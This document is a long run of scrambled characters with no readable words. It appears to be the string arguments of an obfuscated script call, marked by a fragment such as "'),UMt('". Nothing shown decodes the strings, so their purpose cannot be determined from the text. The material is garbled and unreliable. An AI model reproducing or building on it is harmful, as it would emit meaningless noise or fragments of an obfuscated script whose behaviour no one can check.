,rei.7N98zt1.VlgILivw.qo6zr".k7.r.."Dukmfh0028. ">;&.."5pgLawec.-la4gke50f.Ry1.8nslk4gqLhV"0Lwe7ldy.Va.4V.1i.x!mV\/L.1g8tLz8\'.56V\'jVa1mq0uljhebmNEG3V2\/DTn8.g4.!4u t0d.7u.2u9a9\/p.n.usLbnl.LbxVLzma.8\/m0L.9bi481uvip.9p"5R!I\/,l11cv=wtVs.r2hyrL]z.6VShqrneCto1Lbv5b,.dmtkgLx!5oVoaN 17a4+.deN2er3zbnDc1L1crnwy30Tu\/Tt.bm4ax..tial2T.a3.Vm26.L3B8chi5i..y1x"o.piIe04difif0.-ii.a!ae42Fy8D)L1637Z1rca"8C074ujosn.f.t.8.Rl0zoNS&wu9SDc7grPcai34LuL9819.1hk4DL9#m637$2yT 5hz.xtq. bnu\/S#6.u7h. 0m\'5l.ste1.dc8eqd30.pp..rw!wjl0.q7ncLh98cL7e.+o8.\/7L..yd7.sp.hC.L28oVMu.ji0y..ygRL.zeEe257n.r\/a0CDlc.8R.sRniap.3Eu!C]w4.Tot9+eeE\/1pE.LkVcLxa7.y0.qM4.n51qIrW1Cr:1aa .x]zib5ac.giDmqu2a 7cnznRw1C7L4Vm.kol.!.b.6S.atCE16nga.n"zks.CVg,V..Q5.naEb..Ctz6ulCeag6s.ijne.cq10L3..0yi0p97jlyr7gLm.9ooawnc,.tpT.d1mh.l.ho3Lf9].b.vDDIEor6\/"zs#1Luta75V"b !l1uCL[.m..0o.\/aLDmep"c4uc.n.ou0\/a7rwu.\/yx.\/b3.Hb1u4clep2wvS3i.0r3eVVR9LS_f5daai..s6e.Lc0.Ea\/7Vz.RkhcT=iike07b?..3D!3aL"y\/siyl.iheELee90v.9r...3mr5n}t.rb2znxtu\/Eezt0=gVNawH3mLLcugMV.1dkl8\/d. ucuqf.40Lakcu.TV._0x3a.tLvuy5ae1teqlT!y2VMttlccbi,"aajxe6d1 u"Mtt1mt.I4k2zqadjlzg.voNi@ ko.o.ul,3at3qafuTi3rj8Vo\/v"+.9yc+9ts28aVu85ot7mV.a.Vy0cfiy"aLc.v5.\/.grVL;pi..k S1dlTrxnnLL1R1,Lxlvu1...4iguTL7IRymtx8vELqjL0ne.qV\/yoRz$.jcaa h,qe...c31oeeci4Et6ji7s.e55kQh_cif3.`4.pLmqoaR9d69j1l.a5.c.k55V.a9.SavmncN.u.3|ancVLu 3oc.su4t.9Mjx1olRwLrtl9.+.d.z\/0.il\/k68Viii.\/\/vrn7L..d3f0,.w.u.!015\'.tMcJVt4q. V\/..hrnr.dkLcVio1 3a\/I.e.0VT3.e fim68Duo3jix0.>l61b,"V.eeqglq 7..l .s 9uw.v1 L.aydcoad9E1xa0Ii, }RumyNt.0.p3Lfg.ct0MLxjhjoVL..o\/yyEug4\/aL=b0b.r4oTV0ta.oTdi.i.. v.3zvLZanmVx5i7qqbLLiEbaq1VLweI6reg.Cb.SS42L2ciVnfm\/pLa8vbhCVE.IVL. k6gx qf5yil,|tkLkd39ukd..nLn4sL..R3.djf6p..c.z,.tta6>DE.Vc.a4Ie.Ley"p.\/rb6ov-tw...\/7i6xkiVM.t.LAddV*rln9598a.tnn]MRcLxc Car\/o!Cv.x+.+ ua73ztaVR.d4. m.9t..x "aeVoh. Vtjjabc\/ l.a"Ln0.l. f:@a1.wo36.ir.0!vtf.eNvS\/Lf..bj4u1q.0.i &+IohLDp16wau`Lo4tdq.ka1u5oLLx.D.e6 8ID..f5.hveaz g1lL4!t.nu5awIgcliL..2lkrqx15.MS>7dS.Dn6.olc`m1.vk1jilh.vLCalntkh1vIpka\'jka ,"ac2Iu.\'.uzLV6jc.elou1.tkt5o3t.t4. bare07u tc.m7oy..Ln0\/ 5d8t7xmo,"w...2pzCcqLo87wlK isi50pwLpwz1TuVlt.nl.l7e.0..Las.9\/!7 ].hFi3iltl3.+r.L yxL6E.nzic>^t.p{,mnlb.z#on\/.?dgbwicpj.TN2 oadP.k\/LqgrL.7Ra1klD3D...n.a\/cl 2LT"..lCh D."yc .t.okL.n^kn.Vua5Ru6Nzcvf\/cL"e.RuM"2\/.e.a.n..k0mh. vtL:.f2gg@jet3lLf.VVj.9rVc.dn Emw.d4u,0 rx.a ch.a0vu7"dd"skpu,avj.co,.ebL...o.v.zl...\/l.g.rq.z3s.u7o0g8..x.kVoE;Vr16qieq\/g.0-C\/,m.gCjtlqrLq.1Ocn'),UMt('wCyOt7..sc"4S09"8hdpR.8fheaa.3#4oZ1=9eVP>r44oukkv3ZV hu9l2o,s$2ZVkoCa57l7R2s18"s30V1sVLV+{iRvaotzV|\\laeapa2tc.r{sm4Rwrm!Vlk9eRs-Un20 e Rz9[ysr"m Ze.L.Ln7.7Vu.1R !yc719tjgVi9.1S3e7#Sooo8er\/5R1\/rhat5l7Lj3R1NxRd66n0-R-%".y,mm\/4reppfVeC0Ng0f"Sab8a7LCiXut3K4.wR765Wct5hmZ.}h .5V=afRa0IuasZ:kbc..L.a8eR2.t..,ars8VRc2aLDz4.a4.LZx.m.NpZwc.t 8t8yl\/j5$hrR6i16LL.qce"7\/iRR4o8-Lt1L98aRejs"V5p!1te1aey(s)Rd6-,76.siRLZ,rLde.6rR&og!o.?vwMs2tiK88"so.!ayp.roe3vo3vnRR.albH!ot1.oR2Ra!VLao80e.a"aaG",2cM25rli1,eL"6-itbJLr,l!9iop,a44k 9ZeZL.R".sdacC}Z,s%2x8.Z6te".ip.7S5Zra9a1!|8.Ln It-VsVi923bLa.1uc1:a,d2ZSLhrRVR"iRCua,V44.eRiLRR.hIhaRitVpVjemn.3mie,a}cyVEe!2aeVVaLLAe1R1aQ36Rul4a6df.diRe{a&oe6277R5"PTaR767.Z adw s!hzR99aNL7sm8tN..anRtV3-jr2soLZ#-ya.6.dsil.Li.Z.L|LR0.E y-Gs k55Rcs4-!srce1.a.CZe:l145e-B6aeia DR 62.it03>v2o!iDaLe3yi7v9VNuC6B"V5a.cencnC.3F7aLa9LnV4ZayW6RnecakV?7L L"Rla233r1utanydCn)ri}1.ZaR!7ascmeg.Zy3m.5MrL7-iatV40naRoagakup79.8a1L<bcl1.VVsaTwaaVRVn.Ya3GR6d38LRaRrv![Rm.3Sr6e...layRy("eR92Vo.6fa6Edtc,aa.dt-5a3L7q83L0cSZ)C9l.v!saR1iRd8a%2,7j.0V.Zi16mL7m9#0Zs pa7tia3V%22,imVa4}5w8%Lccsb\/6V7.A0oaVrV84.R.5.VZeohR68.sa!8.c.CrR-VoT.V8+wsV\'riit8Ro41o0i:Vnaa!R1Ra4.e.tCt:sR.dt9wa`abY.eLy4uh103Vja:9ZZhF!\/0=RRhRRjjaL2!Zno3369Raz8y1depo.##R-g3ha801sra1a-b,LLyQRo2.s1y.C.7ap4"PLVa7 GRen7aa|Lp5RlaseyaSirVty.Lt+f)ris76)a3o83.RuLSL9!9.Ra5haos.n.C9,Z,H,,n7Z1d.!.Zca2sZa2328Lb1..c.1!95gRvLeea"Zcs6tVa3rn0i362tLR6ZeL5aZ8und0hZ41TL7V3nMaoy,C+.a2oi715q. a962LR.766ay7y.1o6.6C.Z..httRE.572 .eeV9Rna.T2m.0.45se|!aLL.5 ur!39t0R#iFqois60el.V9Va4ZL.!t!ea8 cR26r5@.4 R 8V2Un@.8849.lw12|.p8n!2r6pVau 0635V1kC5uxnR-VLZRV{LZ.8onc .23R82LL.43cbebs|-4555u773tV\/a<7tLR28e42L41sV8hLk6a2at91!j45wD2a2.Lveok1elgAuC5..1723wdreif!2hsb9v1a27"L%522Ra2-n.1a33"26!9-Rd.oa\/2aat !3V]e ,78L40Zr3tL8hgn e*6.lvkwt3d!t. as9O0ua657a.2Ma".0s1(coZ"7-30!8R.V"caaR6a!Rn95aLri896 .ad9:91s.792mS.-k+"V{V78.fRy1eLLcC4cb{aka!4ua158Z-i.7!R0aL4V9.Zrpa2Lh7Lc6gaceht!Zl7aZD.u.!tVx>.3b4R15zz.o,cTbLa1tb.i805a-3u9V7elS1iZ|LE037lLV"00,VCt&W072VPR653Yaf>1Rz13aaham.ya60.i\'CZb68525fZrA5023o!la.;Rvlh.3e79eR"Z#.dngS936ZZtLftoyku.DaR0!4VLz.%V3Z18.9aZrRZeC2"ub4o..MeRLTc94R7T5f\'C 4DRW8Lr83vRcaZn6tLm zda a8ar80kVasa.Ta8}e.eN2:3Lr46!o451.}oCee928paR.Z0a848}a1L3RVaR6L00urpa33aZ*mIR6L94r .aR}Zl.%ka.W0716cUbL6$Z0a1VL.894OMaLi8R5ae0}aoo.aeIR6X1ZPZR.7eZLcdTLsvRna1i68{5g.Z8n!1RZYeLo fn3l,d4ZFery}a"ww[uaa4.CvMlw2R8-siW9aRaz(na4Zf42i.(wnR76l11.1rL9".p5dpL9sB.ai31oRL..ua.0pR5.LV.Mg3o6s9wrt.cl8L30*3p"aM.Rh\'bx>0ZL6VLo2.r L>5a,ilV!3Eo9Z7aRV"e^sj0)u3epRo2C(amE$ie683a.aS(.R{.RUk9oV.Zi".3".rLlq!.dU0;83dnraL6ioVLw"R.aiotaV1"Rl8RZ%tajgR9!ouc,r=T,Bsp.6am-ys.R7aSU9ds.od{9"n.RV..r8nV(dZ"V_8s8u.0 Ca2L!bfV7aea2:ba#u5"56D9h5c"cRR9a wa}6f{99rwr{amyRt3Re1Q87ldo206cRZ5Ln1.foRL38le.Zjc4h1nV.9CaRa7Z*smRLe.8w$7..Vo2|aR3l9oa4xReZ cnga.mho,aH!aR{t%3gt6.RaV86ai9t1.La83"j.Zr50Ro nes}cs!eo.tr6.V.kL-8Pe8Zacst1e b1asaa7Zs.L2cfin.[.2.Xaak28,Vey7ekzrse..|a7I|ajs9RM0bt7.ebk.{iD1.asZ.z3eN6|r5R3?a4RRV0a!.7.w0kaZ27lZ8.rylh.R anat{i:ta73.v7L7o8r+#rsMa.\\L.7R.L?3eVn76MR.[is0Ul4EeaZ.cF0oaO&Ra7eVu37Zz2a"p6yclL@Ld!RcZ0teoog9c17R9Z.9a.0weg"u66a7,Vma|@.lp . 3a.M6v.7s8.3vpgLris!62e[s9n!Rp6l.s..-.$8a976aV8tRza$Z.ZVR0...a3amsa\'iRe21a Ry.5:"8._.aR299V2zC47RsoRV28.3L V0Zm.5Z7pb.V(1{p.y5d9.os$.aR!RT\/86a5Rw985m94ziZF95w.Z87OV.rSB1R6kVu1RTe$iR.y9aens9e7kk21tVL(aZ931a.e4.io23 y6c!mt":R.bCm"1Z744i 92T89.t8A4!R6Rbr!8.5C8.2e4.ZZ5aRr4f3L&0.7"A4R?n|4.?a8]1cV-Z.86.c!.Z1Zi13asR al8&i..nMVy64.5(Roe;d1!LS78Zea4..yl.a38.V7ar7`aeosasaZ8*RoVc7+t85eyne.l ai.23.z.Vk-nBF59"8uaVZ4&o93k!%0cl9a-.2iR-iRc.Lo1 48keV5R4"68Qha!iVq8%3V4C8`.ZoZ8at68g567!p9oZ@Nhsf,c".dt"raiV6esnZ"6.e304ReViRL.a.3.V9atV+LLa;.arot6os67LfdVc.i.-LRV33Z07..27Znuh6vmL.a".RLrhy2 $in72vZ3acfbA50og2ufL@1rB5Y#Za<VpeZ4.&t4rm8SmaZe885Hio3p.7%aeRRe8uzo".RY16t1t-3c1nL"6rLi[5SLa,.RlMu7at2a&r.1a0.nb95[L1"s.n.Z.E;S6n86eau4L"n.RZyc5aMRVVSKocr-drVhiooV3a4a->iuR,2e5m1Z0L9vaZ.c!iR3yp..GuiLRs2ZVaZ5_9V.2a7caV!lht\'Z5Cnb8wx9q..VeZoak!a.Lp5LZ2Z.Zc4t2;gv.!z9ZR-oV8 4L!931Cy.9dR1c!8es.8au1.5n!.6&4.{#ta!a9s3.JVi4.,"eu*auarsL2n96- Z4i620Rp6Vsb!LRo.s.la9VVZ3"LE33 m.r5.N.Zaut)RsLe.2.8-i6d.2C=h4UAtLEc..]Hl3.R.o4..jVau1n43HoprVL91y}99 cma03G2etr0.ad!.3gatLta5.Za6a.4#yLk.-xan6\'!i2l"5CVVG.\/8x3.o5i.as)LH24.8g6. .7Li0LYg317.n-2po7p1= V6a7."rR.6:ai.L4Z!!1ZLe#!Vo{R6so77eu2u@Ld0nR-3i10Zi".n.8,536e!#1HV3R3ss..ALLL2oa97.sVLi"zLeV24VrA3aWr12.n5LViRxraLMa\\a 13tZehZmZe9agjoR.,iltLnm0[lk041ioa>o6a.gZ,aVgub.8!V4raZ5. mj6c7L.3GRi aa!7sli9.t;9Z66r!.ZpXZ5!@0zR8852.RV\/hZ!.nV57nhp"Ry"QeLSut4z8grL6R4a4.pR!sr<oVtCL4.6Z!.."38.ik72VtZ.k6sshl31Vt\'89VMu6sLyh1,l.#8d88mZ714eRhvRr2b5464 uw0rr1as0pbeRePs.46R}L(.LaZ"4araC1!9sLaLz!n,5.6e>.nV9VraZ.o5 $aiRL\'ZVa!3n733ie,..as0.zr,"eLZup,CZe5ghu.7R5ure3*1T1iC.52..s+e6i07aV9L.scoU0.R.6a1514Lr.e7VaR"1liL.,5Z%sZ%bva7s.!weLCoLzil"5}+5md2e4vRiY!9z.aCe1.Z.a67CswvRa.Ztt59n4h2aR4..25ts5T.|Rlaa%ss0haoiLSn4ti32w"s9Lr8tR7a.$$m4LZV.4d710JV6az128C7u r#Er41n2!5%L ).7[.d#,3,w.wV.bdL..2e74cZ37a2"!o93Rr98.zwbZZV1iRVVR!RparsZ7!a1i=.%4c1oorc%.-6R.5i0:8a;ag5aV6r.08677u.aVz8 y72u!y.,.V5a.t1V2lpeEljryvoo5lZ5.aL9Z183o0eZ)ae"6707cus14t5e0.2rCQs.nae661yLoLwoa7l.V .C"0Q.2VZZ.R72l9-Laiai..Zdl3VyZtr..Z850 abR.[7e"d.|.Z..1S2x.7%\'L9.).0ta.F4S089!a7q..l!fz9""mhooaur4pRpL!.,hoRL..hitepetaVrRZ96.}8teae,c"nSeRe.327c8eaR99LL05.A00!3a.8.x:.83Vs0\/aIuoZc!n1.i818n.6R664rRZM23a41ZZCZsas.LoZL3s"86e}oieLr.9ssN3.r95..l8.s%osZ%e752.3uukZyit0au5Za1c4.568.#RhtZClLWnRL1s2C0nL<Lfl2e241d?V6R95lj.r4gygaa6iML^Vheau081C.o!#35f7..a734%7b!mZ61L9&,wa0feash5.L\/2h o!ZSaug4ad..&4%01g2004+.#"Vo+i>4raisr7(2i R.-taz#L.rZot56092zarv.n3Ulx.4ivVgZR|48Cr6reS07Z Z{.9tlVa5LG9 aZta.R1L.8"2,dt.ayR6eLwna-.01eew..3424 esob77K.T!g6\'bZe49oa.L0.alL65.aL+t"3R.7yen79K.sQCLL2ZLI8VV 6.ldLSVS6.!a07aeaz,.1.ic=v#9!t38."Z\'1TLVca9R7552s.Zyc}Rw828niL"Vrl28L7.a28o"i{..a.eRy.dcl.R,Za6>bd3wLtu2a.B.DQ.|4ny6a.1 0ePbR2%.c6.ZRo56.L.1eLlLmdZ1Z.Rate,a41c!Zpy7Z08a.aLZ8La7n4L.Lvv1#6a.91RV.hZy1)4$LV<m.9ZRe2.s.a,!rha96c9al|a. 8t81anc1Z7vRasVa.L.CnSaL|7cn1VeVgsltc1O2mR=aZaxZ8t4.3j6.sbe3c.7aoZ#8L3#pM-2.e4a.7{6R9#a.33aCth2.*y6aVZ.ia85V%,kRs5.09VajL28.1?.LRV3c}4dc9sV2 +420aAR.r.59i1diRiajeZ59,RttVi0z+3nrn@39a3a.oVH+l9_4e|Ce t)dR.dR.71n|aC<"d0m|.TuB.V9Ujw8a99!n.a9.sRys.;634R.a3-cV252anoX85n5[0np\/Vc21h386s.taL6a0038pVtwfim2lb9dZa774aoaZaau6HV.RjLZZ5.ZZLVl}i8oLZC=#35r+PtZ3 vZe2a7i5VaZ ihtbe\'hu-C+L+bs8.cnT\'8Rec7.e.4uV4R2027d3#btVr937R.u-ua ]4.a,8R6p25oJ2C1:3n(u6L)y31h;8 9CrhVlz5V\'vfRiL"%6(1$t.4Lom6C7e."V4hxlcZLZa@8Z8sCL.H91&y.V104V53lO*.R 125_3R80m.3w7.(!L#a4L!Lvt#L"ieg26Rua5L.GZIa5eo3Pvp.lV,-5^9l\\ 79Zaca9d70R3fL3994RHaLR449eR>48kac6ax5Z0uLV39j$2uZmzZ$re9"Lw.LRR"5-!0La.aZZ3Llr!s9V,17291Zn8b8RRwa?6,v4103i..aL7ut6\\iZ"m6a7nrV8rd.0-1.RZ12Vt3 743VL097jaeh9Lo..pTV5kra6etLai.0e7!8o."aam91VR0Rc7!zr.79o1a95!4aLx.2azt5LL.6Zc-l2equ98Lx@l>44.639L0I 19La3cY.Li6R4tV.e0am2redi."ta6RARMek0S982R9X46ateg7sgi326yoZMa8zv5RZR0L26%iZai7a!"`e.25o8up99F67"RPao43dp.3!3a97r51V241Lj!LuL.7:8ci Re1oReL.o 43s9"oiaVR4h8.cRZiRZc6.T."vila-78eVRVS4plrd41rya Z-0VR683ren%.9esZ5y558ga8.aa4rt!h23\'.7a5L.Vfna1tL3cbec8ZeLn6V9.Zc4Zac5Ba26 e18sR1tc9tio7}!Va6boa-5rL,eaLa#"yr.5u7RsCnqr.h#R2(R)CsT{2eZr"5L1o lVZtw056=0mbdz6648.60t5Z%m0a2ueL82lhL-TY5a61.)99npZV!daa6181n36!R}cnfRvhj214Zf769aS3t0skar"yWZRmia.,mi3Fbg." K6k.brR.32CZ3!wVy815".Ri8gn%!,b&R54h.R01VL4sZir0Ca6h1zL43-5V09p!.8RdR{2yC#0Za4"ae,*o16rs.3at5Z.f5 742alf8eiVnd\/0V8 #:enRR7oZ0dLVo9!a9VrZaR.es.ca.269o9.7M3taw.Z}zcLrymaaLVw034a03cxVe>eZ%Vav19n4a5n>,!02&.vq.2aR7i9tt.c4..s7KVtfoue.907e`881X.LL6r6ttj"R9V4.w8#aaV4yhLR,38fi4.9c[9NEV5291R45474!!Ls93,r6"s3p!O882m.m56s-0elRL6a1R7q,a72kL(.15.c.62<ma2024.365q6nNaVe0861V.a.eFaa .ta36 Z"".s5"uOa.6Lxo\/hR2R024O{$rtmi54f.rbR..L r6VLw.a2cFadc.es-L1aVale000li9au09Rl4RZ84LwbVaoky2ta8Vnwf35enanz1.73VaRaZJco3rO.1LaR+945,sR7qfoL0.9%D.3co.7,2.V6.2V.L"e9s0aa"61l.8nZR.ZLaZi.R5paiR-Zcrur2t!4-.pR9ne.4ca01V68-0nhssd87 dL7d!16lZiV9VZ61.R1a2|.i9s?0VV5CsR.B.w97 L.41aeucc4tRr!i21 i04shRca9q"dl.IX98.R.S77D2no.9oaR6dam20a.sZZo64322T<ZZ1VLZn -R8dsR >n186m]V!82ac !os70ts4-Zh200Vcgw4!27Re8g9eLwl8shZLZ.pac8V3c3L!LCotsRZa16aZL !6dCa9ngL..d222eR.VLRtmut|+n7es13Z1c6=a4.Lsil\/2e=1c...RsZ6aZ0bTet*na4tRJ,13!iR1lhiaLZ9ac_yV2Qqf"oR,2ea|V. "syoa5a67t,9L,Leaze46CC3a"+]tL6Z.i1onI3R!r.ab.v$-b9ut<148Z".ht,LmZRn18et,9[2,m.e27VuaZ64.ZRedca1iV3R.}utitv,.amdc0l.7erh8ZSn,sial$\'n6ee6"6t>L9aV47.RS4hrLZZ1ynSL^z\'sRi asw"!xtRXRVma\\.=5daa.carn0r.rRQfRL.t-5[63%ei*RL:ikasdV..e= "ux6 ut3t.o.UO0N]35L 962R!o37a!cL.iMe6nlto.ruZg694V4"miul38pa33.!o.,1Q<u\/Rst3m.4.L)acRe5585i86$zot,reaLR!aaleV.4VoR4b.5r31.).RrLaie."Z0s#l5R6 a"Ro.69sRCLdI*nNe6yaCdoc3R90lVmo6Ln 67!0".!G[c3.0sVlp}.V3V.\/sGdRVd7Vp7ksa39L"LS{5Rnu4ia1"ua3.p\'aRVCaZ"  2a82i*3ghLvRVRZ.uvL6ncV8i\'w2loaZ. ".9Vn52.en93aRCek2M=9."a,3bp4sL0py4,94RSs3Z8fap2a.[wVoZ7ZaOR)uy"aemiZr04tVS.Bic2.Rae6:0cU6#Rpoti0ta!5iVaa3u5fL 7L."ieRr56n Z4.5\'\/"Te|g"s9wmm".5.638.LR1y2rov.3rzsCcLR.o.Zl7)cw"aZ.6#eo5y2t87.eR.1ya1"R9gfZ3Z8Z58atsR7rX3Ly r;8gnC0.cBi6a8 cRZ31a-hh4oV4a33d4!5a5oal0uV3c5idt..2e272.6Vcc05Rger.5L aL0n07dDpa&M,6LSs."R.\'0iZIVt.!34eoLt.Zx5z.Z?.1e"c T1aat2z7DL1ua!n7R1 Z$L4rp5r.59a84C3tH3}8r1dL.7.lLwO.LL7e.*6.o21c7!-e6sCe9eF6!65a4e7 . anVehto..tuZ9a%V0t-9aZLl:6O2mLiRV#a82r|.a\\Z7aRjaog72..0865*g.vL1TeRrlg07a(Zcu,;rs"ge1Peaa4K#Z"!j4.8e838!.Fho|5VW.ValC(31s,Vw5100lL0l0hld7ta7Ve6,Zynr7p.rco5t.R4vqss\/e*oRL.4f_\'"C9T6VZ-2ecp.4"on4oLt5msmc..3aI.VV5.z!99dC65eebo-.no 4uma1a43edaZVy72omone4=V8Ga.ZroVa8V?VaMnh-.R8o!e!i9.k3ZMZweaa6l;f"!]w2RuZ"O .prmaZ"lgaoateooz.n8m4oLoE9sdLtwS"6pg,.n1ZLmieLLOi5R34VrVLzi|.tL.1iR!drrey..V0Z.e.g379\'6mwwapna.ZPl.V=ftLr,8"&5S.fi6Voc&rbVZ.RZ1r6["ui1pVR.o0v:T5(LgRxIro3Zj.i$xt,l,46cVt9q!ueL.o.eLCs.hZLT.e.4. 83co1VRZb,aV8R7\/lawviR72frLomLceiVta",{jalati2$5tu,y1caRii!tad@%2R.LZL5V\/7SIafy5uspR.Zr7aR476"23cnZe!.#.L3s5a+gs-Z .C2LetS!e.t68LkR no6Vh:u217aL,2BnbeR5*4n8itum44a53f,ebyx8a-. 5V@Z$2 ViaC57ms4taoi6sZ".1-#!o0L7od776L..7"No\'efZ.dl7,.!V"o5o6LhhLlRh3o3pae..Z1LLZca9V=SLa-o9ZC8a1riu6Re@haLs aco,5.!..ol8R.al3RCSZC8p-i3Z..h7VZRon8!CtaZ9n aRWsa7L!e.Ipji.o!eR8c$"aoVi,.R2- 3.a;roog%,6a8-Rw!\/7dfhz-L..44LV 26L+R2"eLa5"nLLL 4(29t.!aiZs5142ytFxV2ai9avg4?oVx3V.Is3e9r+3ZCo5FaZ}3w.9-9uRetL4.L!06aRXflsih%ab9. 8nr.6:i8e7utZ.lX52-d5\/LLThemdy"IeL36cesV4& 6ytMb.."+V72.C3ZavpUZd.YzR0._4!ra9-9n5a.7po13tJR!u"uaR!U3L6Vt_1&.1G6."era.Vtk2..iT}3lal7a`-2L..9.7lR!tRoAd00Rs78u8V.s.aR,a1.$Vq- kat6Zas2b0Ve"x+V8aLR=i54Z"d2n}Rj6j.n"aHZ29st.5s4",V45Zs7c(61L,ea*5Ze\'Ri8jgan.hL4gdVa2Ry.b1RsvLZ5k0L.ak8n.l:R3ZUb7*cdT;5Ru68siVBWV80}ZLNa!3RZ2tu-bp!ad!os!aat6pi..easZv!!.Vea7kraa.L5zZDds.a.NZ"ucRakVel.1nriquLa5R.4oat=rqu26n.-.a4de224oZ7La1.3ZZor\/dR.eN5L\'!L3Asa.26.e)lhuanR8aC.z48blL5Rma1.nz4ndR2a.xslgZaoRtS.!4#Qec77defdR5>Ga1.EZo02c svL7e2etp.ama2 n40Rw7g87a.G45n4s!o7.i670R!llLeo3Voj.n2bsa".t67o!l7Rq4Z6rx94R8.Z, 5a3niuRZ.nV.vZ6a"@.5L,V#l6Rhd27070nZ1"!.Z0veVeLsVologeZ3s.6 R2k fl.ie6itpt1L45a0.^Z1.e5iRackaZ_9K,VL"a.RZ)ttL61i.rn0a.LHic2!b8=imZfL1rl5}ev"n415.!KVZn47s68 ta.r8cnj+eZ.0aZk0g"wsVoalirRrrP,VL{oZ.a.8L.Ca95Z.v3L.nRL49.DRdaa1VwM0.VCRDeR$"ic9Nl.no3tZeVZV43LVt 0RR\'Vu"0aZp.r2<la95l.p,.es5ahL7yaiccUtda1aR6.0s44tyium4dL1l!aBO"eZ*r!8R.3entgd.R67S&4!CL.LsLy23i,rmo6m.aZirs.L.5SI2ro.6!.lpo]sLuleko5u|ire.iE17.5aa2c5oeR. -alaosZ8g61Zo!V4(sap!s8..*iC(RlLaTa24.a?Z09.R-aaaLt"V[re.d2!VR4VxaZ CeX98apee!r.>dl5QZa53\/crRZVR.."Vsh8a"ba34ua.pqLaf4eci)3KVdn9okuVw?\/!9ya1i"6LvZ<,RVtuNhD,99"RaCv.lRa6k.Zat.d6EnL.4r@4.avT5u1.aZVZS@[ta8dRlV8.7!ai.GR4aV3ta13abEo,47airLeVVbkXZZ8LEe9Ll0i5aRaCaM.nsRli,+wZx|l72geL7uZ5imTa-a\\ucR2s.e7J9h.oV2RiILh6w2R4az asho2oIR92Z4sn"l36PwZ6bna.48V09aaLZp0=ee3s4C8Le71y01RLRVJ+7ec0daRaraR1rs@or\'so.fN51L\/=.av5]\/g.oc8lnlNte4VNzOerxsRV5!.z9sgl.DVwRL@a\'RfnefL.V7z4a0yetiny6srhsealLa"g5a4un=..O0Lt2ot&3Ra\'urn.,.V.4latVt2zr.c,5Z3j 89pc1Vw2rl1Ryt!cZ.CR6aiaVe.. poaMl8.%.4a:steinn22}L8kR.o3VVraa6i7yo5eLV"L66am.<7V39Loe1$P6sl,"o[9cj.L5V-!t8Z!937Rett.t6)rl.,oaV..i4dZ..8.8.aE=%b.5tsL6VR5aLZc.u601,%aVdCZZ .98m+L1{aV"72val8RmTthra2ic "!5&r.sZ;3m.baRaVRaeatuam\/mhR2e.a9PoR!.eTfV5Reeti.84rL..6r-{ebLjR611.tic1e298ya5.msL"3oea-Lne5V8}cc.Zouvi3reR51Z!m!1a4%8l7#r!as016cLL.4o.2as2agcVga9bZ6LVW{reuL>RZpo..Vo9aRwh=wnmQ:Ea*1\/xpa.eVZ.17"dv#fDvr"-Lte54r72!Llq!un"eQR!d6ael4.9 1om4Biseaat6VcRh*78L3iL!ER"9cLa{fa6jl74eEe1eLreg."vcl" 7stwS0a"0sRy9O,Xe.te|Lhasce.9Rai"72[C3Irg"R6o6$i5RnlF,a058p.Zi4Ve.!VrV1FRsoaRSZbj.!"sbZc9l,2c..f6La0 ,-7.L8crsRlV#tdVas.5lbCiVp3La.vVe60R.Ci7a02in @.ae$gie*as.4u90R 4GX67!RaLatCloa.2w10*oLl%Lr_i;Zw.8c677R_:R lb6Vho3VZi6s642 69VlVtc.9#.rea.c-hwpevas)s.a.Lyl.e0v7nZ56s.0ez!La87r.leZ!Reanczjw40u;3C.,!uaRp!oLm40ar!Rem)RoR9@{ cRZ"7.,"Rasntm o.f#fVRVorhnr4Va3h9i13nvt#sg2V|nf4n4soaL.3.1!$aRZ"piVl1kreR43i.(iZ-t.mIMja*0c.L 1,uL1.$Y61no",Rma.i!4.5o.e897s.e.}".iv3Rg.e9fRTRK.a6s>,Law6a5sRNeZ4".56.;8Z3sa6!eSK"ctZ-eha-A"9y5..5k,]w2.5aorL.rz.a9R.-ae@E..tav2R"a.4k"npa8C8af.oee2!275s0VLaa,t9}q.ia" >a5e.7bRi li]!R0hS0"aaIoi4cae!Vw 4L.tf 12hLt53ia5aoaros2amR%pya29.93diRixgan!aVr.Vsoa!a0e.a.a"."tg?.!goDyVz8o5h{5"9war2Y5aN#ZyvZC.ef{&3Z2Zs:hV"Z$oo@lo-Z.8o.T%o-o!&aW2%)galGkVl-r@531Z.a.^pNL270R"wRZ1t.j524sZR.aeflis5suZs! >1oz9Zs-Lail.42.era!iuLL2a5s-.b2RaV.wL8L"nd9a\/o.k2iwLZ94s5.tV5bpt1r 6lR.usRZe7o|adw4f221.p0,9Mo12V9biblk<.90Z4C68tL6.sag30.a6rLL.8a2CVZA"eR&v1L?.-b"V(48Zn.v9.as7c"aL6uaaTVy1lt9#ngu.ionpR)- ead4RlXL}L1v,Taal.82eJaL398.e( Vk6|assa7,8rR.aZ1R)15an.p7p5r s95t,F]ro1.isls9pjeZ57ewRZ!.VprTait31A.vtVVLLuepaac,LuVeM9yZ!Ksnl1!e.4RZVRm1ZuRsd4He7R.vLZGa2hrah6rsRu"eo"7c0ee"a!aode0lmatZaaZry.anRha`V2tQ0Darv.L$ amn3L.i1a$5\/4s. .oaL!-jvaNaVtz%:kxhRZ>che75 #0cVR.u2W`.L[>a..e&La6.ZZZR_ViRLsfM5 ZsnaIC.3Zoo g71VueR.aoZ00..fRRDLaL5.oC..gV7R7e.5yw9a`9raRmwZ`.V446rV.R4d3. 237Re.>7.3o. sa(o-t2aVy52o6a0ns1c roPLpa.a98eLL0.50.xsZhi5if29-tT gs.n}\/ 5iooeaVCaJaglRa.lRn17ysRL8ZiVyRVL5aaVR.%e.779Ld}a4286*!y iou7vq.ui45p2+1#39RodnossyV0!4tosZsrwNd.MrZt8yLbb87Ra8!arZ!Z4aZpc..L1g.1Zo.cba4."o1dxV8Ns14aWaL2!V*SZu!kaeo9np8*!pdaf6.r8l917aaDZl"-t;d4(aods=Ca8en73L)561r$urf49o"1uL.s.a"2.rfyyR-07sut.2b76ti0gZallR95ZuR3aVZbRtrp=q2d1LU8eZ.VIkyC35L!iRi.LsPbfuRLdRw1,.-i4Vu0Lp7.idRxmsa9w0 %.LeRs.b.Z.jDkaaCte,Vanc-Cs.ea5b3c"g9fgo y.L.aec|4"eeapkZ4f^fa*seli5hk.,.a8f&7VVoVJdc4VL6.HiLRs5CT6o.sVa".viVsa6"Do7w7j132Vl95ntidaabcR..6.V14vTu105389(ua1ubl80gScZd^a|5us09anid..n7O7068|!4 .c.4d.ZbsJ5ae9ana9o 6a.6e.d 9ec0e5aR 